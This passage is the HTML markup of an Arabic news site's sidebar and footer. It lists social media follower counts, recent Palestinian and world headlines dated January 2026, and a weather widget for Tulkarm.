								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين" href="https://alfajertv.com/news/palnews/717480.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717480.html">لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد" href="https://alfajertv.com/news/palnews/717476.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717476.html">20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة" href="https://alfajertv.com/news/palnews/717473.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717473.html">المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يحرقون آليات تابعة لكسارات الشمال جنوب نابلس" href="https://alfajertv.com/news/palnews/717452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1235353-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1235353-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717452.html">المستوطنون يحرقون آليات تابعة لكسارات الشمال جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 15&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 38%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.65 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب" href="https://alfajertv.com/news/worldnews/717483.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717483.html">نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين" href="https://alfajertv.com/news/palnews/717480.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717480.html">لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد" href="https://alfajertv.com/news/palnews/717476.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717476.html">20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة" href="https://alfajertv.com/news/palnews/717473.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717473.html">المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب" href="https://alfajertv.com/news/worldnews/717483.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717483.html">نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين" href="https://alfajertv.com/news/palnews/717480.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717480.html">لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد" href="https://alfajertv.com/news/palnews/717476.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717476.html">20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة" href="https://alfajertv.com/news/palnews/717473.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717473.html">المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon 